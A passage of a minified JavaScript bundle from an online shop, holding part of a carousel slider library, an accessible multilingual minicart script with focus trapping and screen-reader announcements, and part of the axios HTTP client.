er(){if(!Te){if(_t&&(lt.style.margin="0px"),ee)for(var t="tns-transparent",e=ee;e--;)$&&C(ht[e],t),C(ht[ne-e-1],t);Zn(),Te=!0}}function nr(){if(!xe){if(Gt.disabled=!0,dt.className=dt.className.replace(we.substring(1),""),O(dt,["style"]),jt)for(var t=ee;t--;)$&&B(ht[t]),B(ht[ne-t-1]);if(ct&&$||O(lt,["style"]),!$)for(var e=le,n=le+mt;e<n;e++){var r=ht[e];O(r,["style"]),T(r,nt),T(r,it)}Zn(),xe=!0}}function rr(){var t=or();wt.innerHTML!==t&&(wt.innerHTML=t)}function or(){var t=ir(),e=t[0]+1,n=t[1]+1;return e===n?e+"":e+" to "+n}function ir(t){null==t&&(t=Cr());var e,n,r,o=le;if(Pt||_t?(kt||Lt)&&(n=-(parseFloat(t)+_t),r=n+Ot+2*_t):kt&&(n=gt[le],r=n+Ot),kt)gt.forEach((function(t,i){i<ne&&((Pt||_t)&&t<=n+.5&&(o=i),r-t>=.5&&(e=i))}));else{if(Lt){var i=Lt+Rt;Pt||_t?(o=Math.floor(n/i),e=Math.ceil(r/i-1)):e=o+Math.ceil(Ot/i)-1}else if(Pt||_t){var a=Bt-1;if(Pt?(o-=a/2,e=le+a/2):e=le+a,_t){var s=_t*Bt/Ot;o-=s,e+=s}o=Math.floor(o),e=Math.ceil(e)}else e=o+Bt-1;o=Math.max(o,0),e=Math.min(e,ne-1)}return[o,e]}function ar(){if($t&&!Ee){var t=ir();t.push(Zt),ur.apply(null,t).forEach((function(t){if(!S(t,Fe)){var e={};e[Y]=function(t){t.stopPropagation()},F(t,e),F(t,ze),t.src=L(t,"data-src");var n=L(t,"data-srcset");n&&(t.srcset=n),C(t,"loading")}}))}}function sr(t){C(t,"loaded"),cr(t)}function cr(t){C(t,Fe),T(t,"loading"),z(t,ze)}function ur(t,e,n){var r=[];for(n||(n="img");t<=e;)E(ht[t].querySelectorAll(n),(function(t){r.push(t)})),t++;return r}function lr(){var t=ur.apply(null,ir());l((function(){dr(t,hr)}))}function dr(t,e){return yt?e():(t.forEach((function(e,n){!$t&&e.complete&&cr(e),S(e,Fe)&&t.splice(n,1)})),t.length?void l((function(){dr(t,e)})):e())}function fr(){ar(),br(),rr(),Ar(),function(){if(Ht&&(on=rn>=0?rn:On(),rn=-1,on!==an)){var t=$e[an],e=$e[on];R(t,{tabindex:"-1","aria-label":cn+(an+1)}),T(t,sn),R(e,{"aria-label":cn+(on+1)+un}),O(e,"tabindex"),C(e,sn),an=on}}()}function pr(t,e){for(var n=[],r=t,o=Math.min(t+e,ne);r<o;r++)n.push(ht[r].offsetHeight);return Math.max.apply(null,n)}function hr(){var t=Ut?pr(le,Bt):pr(ee,mt),e=at||lt;e.style.height!==t&&(e.style.height=t+"px")}function mr(){gt=[0];var t=ct?"left":"top",e=ct?"right":"bottom",n=ht[0].getBoundingClientRect()[t];E(ht,(function(r,o){o&&gt.push(r.getBoundingClientRect()[t]-n),o===ne-1&&gt.push(r.getBoundingClientRect()[e]-n)}))}function br(){var t=ir(),e=t[0],n=t[1];E(ht,(function(t,r){r>=e&&r<=n?k(t,"aria-hidden")&&(O(t,["aria-hidden","tabindex"]),C(t,Ue)):k(t,"aria-hidden")||(R(t,{"aria-hidden":"true",tabindex:"-1"}),T(t,Ue))}))}function vr(t){return t.nodeName.toLowerCase()}function gr(t){return"button"===vr(t)}function yr(t){return"true"===t.getAttribute("aria-disabled")}function wr(t,e,n){t?e.disabled=n:e.setAttribute("aria-disabled",n.toString())}function Ar(){if(Ft&&!Dt&&!jt){var t=We?Ke.disabled:yr(Ke),e=Ye?Je.disabled:yr(Je),n=le<=fe,r=!Dt&&le>=pe;n&&!t&&wr(We,Ke,!0),!n&&t&&wr(We,Ke,!1),r&&!e&&wr(Ye,Je,!0),!r&&e&&wr(Ye,Je,!1)}}function Er(t,e){_&&(t.style[_]=e)}function xr(t){return null==t&&(t=le),kt?(Ot-(_t?Rt:0)-(gt[t+1]-gt[t]-Rt))/2:Lt?(Ot-Lt)/2:(Bt-1)/2}function Sr(){var t=Ot+(_t?Rt:0)-(Lt?(Lt+Rt)*ne:gt[ne]);return Pt&&!jt&&(t=Lt?-(Lt+Rt)*(ne-1)-xr():xr(ne-1)-gt[ne-1]),t>0&&(t=0),t}function Cr(t){var e;if(null==t&&(t=le),ct&&!kt)if(Lt)e=-(Lt+Rt)*t,Pt&&(e+=xr());else{var n=v?ne:Bt;Pt&&(t-=xr()),e=100*-t/n}else e=-gt[t],Pt&&kt&&(e+=xr());return re&&(e=Math.max(e,oe)),e+=!ct||kt||Lt?"px":"%"}function Tr(t){Er(dt,"0s"),kr(t)}function kr(t){null==t&&(t=Cr()),dt.style[ae]=se+t+ce}function Lr(t,e,n,r){var o=t+Bt;jt||(o=Math.min(o,ne));for(var i=t;i<o;i++){var a=ht[i];r||(a.style.left=100*(i-le)/Bt+"%"),ot&&D&&(a.style[D]=a.style[U]=ot*(i-t)/1e3+"s"),T(a,e),C(a,n),r&&te.push(a)}}function _r(t,e){ie&&Cn(),(le!==de||e)&&(ye.emit("indexChanged",$r()),ye.emit("transitionStart",$r()),Ut&&lr(),dn&&t&&["click","keydown"].indexOf(t.type)>=0&&Dr(),ve=!0,Tn())}function Rr(t){return t.toLowerCase().replace(/-/g,"")}function Or(t){if($||ve){if(ye.emit("transitionEnd",$r(t)),!$&&te.length>0)for(var e=0;e<te.length;e++){var n=te[e];n.style.left="",U&&D&&(n.style[U]="",n.style[D]=""),T(n,rt),C(n,it)}if(!t||!$&&t.target.parentNode===dt||t.target===dt&&Rr(t.propertyName)===Rr(ae)){if(!ie){var r=le;Cn(),le!==r&&(ye.emit("indexChanged",$r()),Tr())}"inner"===G&&ye.emit("innerLoaded",$r()),ve=!1,de=le}}}function Pr(t,e){if(!Ce)if("prev"===t)Br(e,-1);else if("next"===t)Br(e,1);else{if(ve){if(he)return;Or()}var n=Rn(),r=0;if("first"===t?r=-n:"last"===t?r=$?mt-Bt-n:mt-1-n:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(e||(t=Math.max(0,Math.min(mt-1,t))),r=t-n)),!$&&r&&Math.abs(r)<Bt){var o=r>0?1:-1;r+=le+r-mt>=fe?mt*o:2*mt*o*-1}le+=r,$&&jt&&(le<fe&&(le+=mt),le>pe&&(le-=mt)),Rn(le)!==Rn(de)&&_r(e)}}function Br(t,e){if(ve){if(he)return;Or()}var n;if(!e){for(var r=zr(t=Fr(t));r!==Qe&&[Ke,Je].indexOf(r)<0;)r=r.parentNode;var o=[Ke,Je].indexOf(r);o>=0&&(n=!0,e=0===o?-1:1)}if(Dt){if(le===fe&&-1===e)return void Pr("last",t);if(le===pe&&1===e)return void Pr("first",t)}e&&(le+=It*e,kt&&(le=Math.floor(le)),_r(n||t&&"keydown"===t.type?t:null))}function Ir(){ln=setInterval((function(){Br(null,mn)}),Vt),dn=!0}function Nr(){clearInterval(ln),dn=!1}function Mr(t,e){R(bn,{"data-action":t}),bn.innerHTML=gn[0]+t+gn[1]+e}function qr(){Ir(),bn&&Mr("stop",Kt[1])}function Dr(){Nr(),bn&&Mr("start",Kt[0])}function jr(){dn?(Dr(),pn=!0):(qr(),pn=!1)}function Ur(t){t.focus()}function Fr(t){return Hr(t=t||n.event)?t.changedTouches[0]:t}function zr(t){return t.target||n.event.srcElement}function Hr(t){return t.type.indexOf("touch")>=0}function Wr(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function Yr(){return i=En.y-An.y,a=En.x-An.x,e=Math.atan2(i,a)*(180/Math.PI),n=me,r=!1,(o=Math.abs(90-Math.abs(e)))>=90-n?r="horizontal":o<=n&&(r="vertical"),r===t.axis;var e,n,r,o,i,a}function Qr(t){if(ve){if(he)return;Or()}Qt&&dn&&Nr(),xn=!0,wn&&(f(wn),wn=null);var e=Fr(t);ye.emit(Hr(t)?"touchStart":"dragStart",$r(t)),!Hr(t)&&["img","a"].indexOf(vr(zr(t)))>=0&&Wr(t),En.x=An.x=e.clientX,En.y=An.y=e.clientY,$&&(yn=parseFloat(dt.style[ae].replace(se,"")),Er(dt,"0s"))}function Vr(t){if(xn){var e=Fr(t);En.x=e.clientX,En.y=e.clientY,$?wn||(wn=l((function(){!function t(e){if(!be)return void(xn=!1);f(wn),xn&&(wn=l((function(){t(e)})));"?"===be&&(be=Yr());if(be){!He&&Hr(e)&&(He=!0);try{e.type&&ye.emit(Hr(e)?"touchMove":"dragMove",$r(e))}catch(t){}var n=yn,r=Sn(En,An);if(!ct||Lt||kt)n+=r,n+="px";else n+=v?r*Bt*100/((Ot+Rt)*ne):100*r/(Ot+Rt),n+="%";dt.style[ae]=se+n+ce}}(t)}))):("?"===be&&(be=Yr()),be&&(He=!0)),("boolean"!=typeof t.cancelable||t.cancelable)&&He&&t.preventDefault()}}function Kr(e){if(xn){wn&&(f(wn),wn=null),$&&Er(dt,""),xn=!1;var n=Fr(e);En.x=n.clientX,En.y=n.clientY;var r=Sn(En,An);if(Math.abs(r)){if(!Hr(e)){var o=zr(e);F(o,{click:function t(e){Wr(e),z(o,{click:t})}})}$?wn=l((function(){if(ct&&!kt){var t=-r*Bt/(Ot+Rt);t=r>0?Math.floor(t):Math.ceil(t),le+=t}else{var n=-(yn+r);if(n<=0)le=fe;else if(n>=gt[ne-1])le=pe;else for(var o=0;o<ne&&n>=gt[o];)le=o,n>gt[o]&&r<0&&(le+=1),o++}_r(e,r),ye.emit(Hr(e)?"touchEnd":"dragEnd",$r(e))})):be&&Br(e,r>0?-1:1)}}"auto"===t.preventScrollOnTouch&&(He=!1),me&&(be="?"),Qt&&!dn&&Ir()}function Jr(){(at||lt).style.height=gt[le+Bt]-gt[le]+"px"}function Xr(){var t=Lt?(Lt+Rt)*mt/Ot:mt/Bt;return Math.min(Math.ceil(t),mt)}function Gr(){if(Ht&&!Me&&en!==nn){var t=nn,e=en,n=I;for(nn>en&&(t=en,e=nn,n=B);t<e;)n($e[t]),t++;nn=en}}function $r(t){return{container:dt,slideItems:ht,navContainer:Ze,navItems:$e,controlsContainer:Qe,hasControls:Ie,prevButton:Ke,nextButton:Je,items:Bt,slideBy:It,cloneCount:ee,slideCount:mt,slideCountNew:ne,index:le,indexCached:de,displayIndex:Ln(),navCurrentIndex:on,navCurrentIndexCached:an,pages:en,pagesCached:nn,sheet:Gt,isOn:vt,event:t||{}}}V&&console.warn("No slides found in",t.container)};!function(){var t=document.querySelector("#site-header-cart");if(t){var e=document.querySelector("body"),n=function(){var t,e={sv:{closeCart:"Stäng kundvagn",cartOpened:"Kundvagn öppnad",cartClosed:"Kundvagn stängd",itemAdded:"Vara tillagd i kundvagn ",itemRemoved:"Vara borttagen från kundvagn ",removeItem:"Ta bort från varukorg ",cartEmpty:"Kundvagn (tom)",cartItems:"Kundvagn ({count} artiklar)",cartItem:"Kundvagn ({count} artikel)"},en:{closeCart:"Close shopping cart",cartOpened:"Shopping cart opened",cartClosed:"Shopping cart closed",itemAdded:"Item added to cart ",itemRemoved:"Item removed from cart ",removeItem:"Remove from cart ",cartEmpty:"Cart (empty)",cartItems:"Cart ({count} items)",cartItem:"Cart ({count} item)"},de:{closeCart:"Warenkorb schließen",cartOpened:"Warenkorb geöffnet",cartClosed:"Warenkorb geschlossen",itemAdded:"Artikel zum Warenkorb hinzugefügt ",itemRemoved:"Artikel aus Warenkorb entfernt ",removeItem:"Aus Warenkorb löschen ",cartEmpty:"Warenkorb (leer)",cartItems:"Warenkorb ({count} Artikel)",cartItem:"Warenkorb ({count} Artikel)"}};return e[(null===(t=document.documentElement.lang)||void 0===t?void 0:t.substring(0,2))||"sv"]||e.sv},r=document.querySelectorAll("#masthead .cart");Array.from(r).forEach((function(t){t.addEventListener("click",(function(){window.openMinicart()}))}));var o=document.querySelector("ul#site-header-cart > li:last-of-type");o&&o.addEventListener("click",(function(t){t.target===t.currentTarget&&window.closeMinicart()})),window.openMinicart=function(){t.classList.add("show"),e.classList.add("lock-scroll");var n=document.getElementById("language-switcher-trigger"),r=document.querySelector(".language-currency-switcher__submenu");n&&r&&"true"===n.getAttribute("aria-expanded")&&(n.setAttribute("aria-expanded","false"),r.style.display="none"),document.querySelectorAll("main, article, section, .site-content, .entry-content, .et_builder_inner_content").forEach((function(t){t.closest("#site-header-cart")||"site-header-cart"===t.id||(t.dataset.originalDisplay=t.style.display||"",t.style.display="none",t.dataset.hiddenByCart="true")})),document.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"]), [contenteditable="true"], summary, [role="button"], [role="tab"], [role="menuitem"], [role="menu"]').forEach((function(t){if(!t.closest("#site-header-cart")){var e=t.getAttribute("tabindex");t.dataset.originalTabindex=e||"null",t.dataset.disabledByCart="true",t.setAttribute("tabindex","-1"),"A"===t.tagName&&t.hasAttribute("href")&&(t.dataset.originalHref=t.getAttribute("href"),t.removeAttribute("href"),t.style.cursor="default"),["BUTTON","INPUT","SELECT","TEXTAREA"].includes(t.tagName)&&(t.dataset.wasDisabled=t.disabled||!1,t.disabled=!0),t.style.pointerEvents="none",t.addEventListener("focus",f),t.addEventListener("click",p),t.dataset.hasFocusListener="true",t.dataset.hasClickListener="true"}})),function(){var t=document.getElementById("site-header-cart");if(!t)return;t.focusTrapHandler&&t.removeEventListener("keydown",t.focusTrapHandler);t.focusTrapHandler=function(e){if("Tab"===e.key){var n=t.querySelectorAll('button:not([disabled]), [href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"]):not([disabled])');if(0!==n.length){var r=n[0],o=n[n.length-1];if(e.shiftKey)document.activeElement===r&&(e.preventDefault(),o.focus());else if(document.activeElement===o){e.preventDefault();var i=document.getElementById("cart-close-btn"),a=document.getElementById("cart-heading");i&&i!==o?i.focus():a&&a!==o?a.focus():r.focus()}}}},t.addEventListener("keydown",t.focusTrapHandler)}(),setTimeout((function(){c(),s()}),50),setTimeout((function(){c(),s()}),500),d("Shopping cart opened",!0);var o=document.getElementById("cart-close-btn"),i=document.getElementById("cart-heading");if(o)o.focus();else if(i)i.focus();else{var a=t.querySelector('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');a&&a.focus()}},window.closeMinicart=function(){t.classList.remove("show"),e.classList.remove("lock-scroll");var n=document.getElementById("site-header-cart");null!=n&&n.focusTrapHandler&&(n.removeEventListener("keydown",n.focusTrapHandler),n.focusTrapHandler=null),document.querySelectorAll('[data-hidden-by-cart="true"]').forEach((function(t){var e=t.dataset.originalDisplay;t.style.display=e||"",t.removeAttribute("data-original-display"),t.removeAttribute("data-hidden-by-cart")})),document.querySelectorAll('[data-disabled-by-cart="true"]').forEach((function(t){"true"===t.dataset.hasFocusListener&&(t.removeEventListener("focus",f),t.removeAttribute("data-has-focus-listener")),"true"===t.dataset.hasClickListener&&(t.removeEventListener("click",p),t.removeAttribute("data-has-click-listener"));var e=t.dataset.originalTabindex;"null"===e?t.removeAttribute("tabindex"):t.setAttribute("tabindex",e),t.dataset.originalHref&&(t.setAttribute("href",t.dataset.originalHref),t.style.cursor="",t.removeAttribute("data-original-href")),void 0!==t.dataset.wasDisabled&&(t.disabled="true"===t.dataset.wasDisabled,t.removeAttribute("data-was-disabled")),t.style.pointerEvents="",t.removeAttribute("data-original-tabindex"),t.removeAttribute("data-disabled-by-cart")})),document.querySelectorAll(".trash-tooltip, .cart-close-tooltip").forEach((function(t){t.setAttribute("aria-hidden","true"),t.classList.remove("visible")})),d("Shopping cart closed",!0),setTimeout((function(){var t;(t=document.querySelector('#masthead .cart, [aria-label*="cart"], .cart-button'))&&t.focus()}),150)};var i=function(){var t=document.querySelectorAll(".woocommerce-message .button.wc-forward");Array.from(t).forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),window.openMinicart()}))}))};window.startMinicartSlider=function(){W({container:".minicart-more-body",controlsContainer:".minicart-more-buttons",items:1.5,autoplay:!1,nav:!1,autoplayButtonOutput:!1,lazyload:!1,speed:800,autoplayHoverPause:!0,autoplayTimeout:3e3,mouseDrag:!0,swipeAngle:!1,gutter:12,loop:!1,slideBy:1,responsive:{768:{items:2.5}}}),s(),i()},jQuery("body").on("added_to_cart",(function(t,e,n,r){setTimeout((function(){i(),s(),d("Item added to cart",!1)}),150),setTimeout((function(){s()}),500)})),jQuery("body").on("removed_from_cart",(function(t,e,n){setTimeout((function(){i(),s(),d("Item removed from cart",!1)}),150)})),jQuery("body").on("wc_fragments_refreshed",(function(t,e){setTimeout((function(){s()}),100),setTimeout((function(){s()}),300)})),jQuery(document).on("change",'.qty, input[name*="quantity"]',(function(){setTimeout((function(){a()}),200)})),function(){if(!document.getElementById("minicart-tooltip-styles")){var t=document.createElement("style");t.id="minicart-tooltip-styles",t.textContent="\n            .cart-close-tooltip {\n                position: absolute;\n                z-index: 1001;\n                background: #333;\n                color: white;\n                padding: 8px 12px;\n                border-radius: 4px;\n                font-size: 14px;\n                font-weight: normal;\n                line-height: 1.4;\n                white-space: nowrap;\n                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);\n                pointer-events: none;\n                opacity: 0;\n                transform: translateY(-8px);\n                transition: opacity 0.2s ease, transform 0.2s ease;\n                \n                /* Position tooltip above close button */\n                bottom: calc(100% + 8px);\n                left: 50%;\n                transform: translateX(-50%) translateY(-8px);\n            }\n            \n            .cart-close-tooltip::after {\n                content: '';\n                position: absolute;\n                top: 100%;\n                left: 50%;\n                margin-left: -5px;\n                border: 5px solid transparent;\n                border-top-color: #333;\n            }\n            \n            .cart-close-tooltip.visible {\n                opacity: 1;\n                transform: translateX(-50%) translateY(0);\n            }\n            \n            #cart-close-btn {\n                position: relative;\n            }\n\n            /* Trash tooltip styles */\n            .remove-item-wrapper {\n                position: relative;\n            }\n\n            .trash-tooltip {\n                position: absolute;\n                z-index: 1001;\n                background: #333;\n                color: white;\n                padding: 8px 12px;\n                border-radius: 4px;\n                font-size: 14px;\n                font-weight: normal;\n                line-height: 1.4;\n                white-space: nowrap;\n                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);\n                pointer-events: none;\n                opacity: 0;\n                transform: translateY(-8px);\n                transition: opacity 0.2s ease, transform 0.2s ease;\n                \n                /* Position tooltip above trash button */\n                bottom: calc(100% + 8px);\n                left: 50%;\n                transform: translateX(-50%) translateY(-8px);\n                max-width: 200px;\n                white-space: normal;\n            }\n            \n            .trash-tooltip::after {\n                content: '';\n                position: absolute;\n                top: 100%;\n                left: 50%;\n                margin-left: -5px;\n                border: 5px solid transparent;\n                border-top-color: #333;\n            }\n            \n            .trash-tooltip.visible {\n                opacity: 1;\n                transform: translateX(-50%) translateY(0);\n            }\n            \n            .trash:focus + .trash-tooltip,\n            .trash:hover + .trash-tooltip {\n                opacity: 1;\n                transform: translateX(-50%) translateY(0);\n            }\n            \n            .trash:focus {\n                outline: 2px solid #007cba;\n                outline-offset: 2px;\n            }\n            \n            @media (prefers-reduced-motion: reduce) {\n                .cart-close-tooltip,\n                .trash-tooltip {\n                    transition: none;\n                    transform: translateX(-50%);\n                }\n                \n                .cart-close-tooltip.visible,\n                .trash-tooltip.visible,\n                .trash:focus + .trash-tooltip,\n                .trash:hover + .trash-tooltip {\n                    transform: translateX(-50%);\n                }\n            }\n        ",document.head.appendChild(t)}}();document.getElementById("cart-close-btn");if("loading"===document.readyState)document.addEventListener("DOMContentLoaded",(function(){l(),m();document.getElementById("cart-close-btn")}));else{l(),m();document.getElementById("cart-close-btn")}setTimeout((function(){l(),m()}),100)}function a(){var t=n();document.querySelectorAll(".trash").forEach((function(e){var n=e.getAttribute("aria-labelledby");if(n){var r=document.getElementById(n);if(r){var o=e.closest('.mini_cart_item, .cart_item, [class*="cart-item"]'),i="";if(o){var a=o.querySelector('.product-name, .product-title, h3, h4, h5, h6, a[href*="product"]');a&&(i=(i=a.textContent.trim()).replace(/\s*\([x×]\d+\)\s*$/i,""))}var s=t.removeItem;r.textContent=i?"".concat(s).concat(i):s}}})),function(){var t,e=document.querySelectorAll("#masthead .cart"),r=document.querySelector(".mini-cart-count"),o=(null==r||null===(t=r.textContent)||void 0===t?void 0:t.trim())||"0";"&nbsp;"!==o&&""!==o||(o="0");e.forEach((function(t){var e=t.getAttribute("aria-labelledby");if(e){var r=document.getElementById(e);if(r){var i=n(),a="",s=parseInt(o);a=s>0?1===s?i.cartItem.replace("{count}",s):i.cartItems.replace("{count}",s):i.cartEmpty,r.textContent=a}}}))}()}function s(){document.querySelectorAll(".trash").forEach((function(t){if(!t.hasAttribute("data-tooltip-configured")){if(!t.getAttribute("aria-labelledby")){var e="trash-tooltip-".concat(Date.now(),"-").concat(Math.random().toString(36).substr(2,9));t.setAttribute("aria-labelledby",e);var n=document.createElement("div");n.id=e,n.className="trash-tooltip",n.setAttribute("role","tooltip"),n.setAttribute("aria-hidden","true"),(t.closest(".remove-item-wrapper")||t.parentNode).appendChild(n)}var r=document.getElementById(t.getAttribute("aria-labelledby"));r&&(t.setAttribute("data-tooltip-configured","true"),t.removeAttribute("title"),u(t,r))}})),a()}function c(){var t=function(){var t=document.getElementById("cart-close-btn"),e=document.getElementById("cart-close-tooltip");if(!t)return!1;if(!e)return!1;if(t.hasAttribute("aria-labelledby"))return!0;var r=n();return e.role="tooltip",e.className="accessible-tooltip cart-close-tooltip",e.textContent=r.closeCart,e.setAttribute("aria-hidden","true"),t.setAttribute("aria-labelledby","cart-close-tooltip"),t.removeAttribute("title"),u(t,e),!0};if(!t())var e=0,r=setInterval((function(){e++,(t()||e>=10)&&(clearInterval(r),e>=10&&console.warn("Failed to configure close button tooltip after",10,"attempts"))}),100)}function u(t,e){var n,r,o=function(){clearTimeout(r),n=setTimeout((function(){e.setAttribute("aria-hidden","false"),e.classList.add("visible")}),300)},i=function(){clearTimeout(n),r=setTimeout((function(){e.setAttribute("aria-hidden","true"),e.classList.remove("visible")}),100)};t.addEventListener("mouseenter",o),t.addEventListener("mouseleave",i),t.addEventListener("focus",o),t.addEventListener("blur",i),t.addEventListener("keydown",(function(t){"Escape"===t.key&&i()}))}function l(){if(!document.body)return null;var t=document.getElementById("cart-status-announcer");if(!t)try{(t=document.createElement("div")).id="cart-status-announcer",t.setAttribute("aria-live","assertive"),t.setAttribute("aria-atomic","true"),t.style.cssText="\n                    position: absolute !important;\n                    left: -10000px !important;\n                    width: 1px !important;\n                    height: 1px !important;\n                    overflow: hidden !important;\n                    clip: rect(0 0 0 0) !important;\n                ",document.body.appendChild(t)}catch(t){return console.error("Error creating live region:",t),null}return t}function d(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=n(),o={"Shopping cart opened":r.cartOpened,"Shopping cart closed":r.cartClosed,"Item added to cart":r.itemAdded,"Item removed from cart":r.itemRemoved}[t]||t;if(e){var i=l();i&&(i.textContent="",setTimeout((function(){i.textContent=o,setTimeout((function(){return i.textContent=""}),2e3)}),200));var a=document.createElement("div");a.setAttribute("role","alert"),a.setAttribute("aria-live","assertive"),a.style.cssText="\n                position: absolute !important;\n                left: -10000px !important;\n                width: 1px !important;\n                height: 1px !important;\n                overflow: hidden !important;\n            ",document.body.appendChild(a),setTimeout((function(){a.textContent=o,setTimeout((function(){a.parentNode&&a.parentNode.removeChild(a)}),2e3)}),300),setTimeout((function(){var t=document.querySelector("#masthead .cart");if(t){var e=t.getAttribute("aria-label")||"Cart";t.setAttribute("aria-label","".concat(e," - ").concat(o)),setTimeout((function(){t.setAttribute("aria-label",e)}),3e3)}}),400)}else{var s=l();if(!s)return;s.textContent="";var c=document.createElement("div");c.setAttribute("role","alert"),c.setAttribute("aria-live","assertive"),c.style.cssText="\n                position: absolute !important;\n                left: -10000px !important;\n                width: 1px !important;\n                height: 1px !important;\n                overflow: hidden !important;\n            ",document.body.appendChild(c),setTimeout((function(){s.textContent=o,c.textContent=o,setTimeout((function(){s.textContent="",c.parentNode&&c.parentNode.removeChild(c)}),1e3)}),100)}}function f(t){t.preventDefault(),t.stopPropagation(),t.target.blur();var e=document.querySelector('#site-header-cart button, #site-header-cart [href], #site-header-cart [tabindex]:not([tabindex="-1"])');e&&e.focus()}function p(t){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()}function h(){var t=document.querySelector("#site-header-cart .widget_shopping_cart_content, .mini-cart-contents");t&&new MutationObserver((function(t){var e=!1;t.forEach((function(t){("childList"===t.type||"attributes"===t.type&&"class"===t.attributeName)&&(e=!0)})),e&&setTimeout((function(){s()}),50)})).observe(t,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class"]})}function m(){s(),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",h):h()}}();var Y=n(0),Q=n(7),V=n(3);function K(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,(function(t){return e[t]}))}function J(t,e){this._pairs=[],t&&Object(V.a)(t,this,e)}const X=J.prototype;X.append=function(t,e){this._pairs.push([t,e])},X.toString=function(t){const e=t?function(e){return t.call(this,e,K)}:K;return this._pairs.map((function(t){return e(t[0])+"="+e(t[1])}),"").join("&")};var G=J;function $(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Z(t,e,n){if(!e)return t;const r=n&&n.encode||$,o=n&&n.serialize;let i;if(i=o?o(e,n):Y.a.isURLSearchParams(e)?e.toString():new G(e,n).toString(r),i){const e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}var tt=class{constructor(){this.handlers=[]}use(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){Y.a.forEach(this.handlers,(function(e){null!==e&&t(e)}))}},et=n(1),nt={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1};var rt={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:G,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},isStandardBrowserEnv:(()=>{let t;return("undefined"==typeof navigator||"ReactNative"!==(t=navigator.product)&&"NativeScript"!==t&&"NS"!==t)&&("undefined"!=typeof window&&"undefined"!=typeof document)})(),isStandardBrowserWebWorkerEnv:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,protocols:["http","https","file","blob","url","data"]};var ot=function(t){function e(t,n,r,o){let i=t[o++];const a=Number.isFinite(+i),s=o>=t.length;if(i=!i&&Y.a.isArray(r)?r.length:i,s)return Y.a.hasOwnProp(r,i)?r[i]=[r[i],n]:r[i]=n,!a;r[i]&&Y.a.isObject(r[i])||(r[i]=[]);return e(t,n,r[i],o)&&Y.a.isArray(r[i])&&(r[i]=function(t){const e={},n=Object.keys(t);let r;const o=n.length;let i;for(r=0;r<o;r++)i=n[r],e[i]=t[i];return e}(r[i])),!a}if(Y.a.isFormData(t)&&Y.a.isFunction(t.entries)){const n={};return Y.a.forEachEntry(t,(t,r)=>{e(function(t){return Y.a.matchAll(/\w+|\[(\w*)]/g,t).map(t=>"[]"===t[0]?"":t[1]||t[0])}(t),r,n,0)}),n}return null};const it={"Content-Type":void 0};const at={transitional:nt,adapter:["xhr","http"],transformRequest:[function(t,e){const n=e.getContentType()||"",r=n.indexOf("application/json")>-1,o=Y.a.isObject(t);o&&Y.a.isHTMLForm(t)&&(t=new FormData(t));if(Y.a.isFormData(t))return r&&r?JSON.stringify(ot(t)):t;if(Y.a.isArrayBuffer(t)||Y.a.isBuffer(t)||Y.a.isStream(t)||Y.a.isFile(t)||Y.a.isBlob(t))return t;if(Y.a.isArrayBufferView(t))return t.buffer;if(Y.a.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let i;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(t,e){return Object(V.a)(t,new rt.classes.URLSearchParams,Object.assign({visitor:function(t,e,n,r){return rt.isNode&&Y.a.isBuffer(t)?(this.append(e,t.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},e))}(t,this.formSerializer).toString();if((i=Y.a.isFileList(t))||n.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return Object(V.a)(i?{"files[]":t}:t,e&&new e,this.formSerializer)}}return o||r?(e.setContentType("application/json",!1),function(t,e,n){if(Y.a.isString(t))try{return(e||JSON.parse)(t),Y.a.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){const e=this.transitional||at.transitional,n=e&&e.forcedJSONParsing,r="json"===this.responseType;if(t&&Y.a.isString(t)&&(n&&!this.responseType||r)){const n=!(e&&e.silentJSONParsing)&&r;try{return JSON.parse(t)}catch(t){if(n){if("SyntaxError"===t.name)throw et.a.from(t,et.a.ERR_BAD_RESPONSE,this,null,this.response);throw t}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:rt.classes.FormData,Blob:rt.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};Y.a.forEach(["delete","get","head"],(function(t){at.headers[t]={}})),Y.a.forEach(["post","put","patch"],(function(t){at.headers[t]=Y.a.merge(it)}));var st=at;const 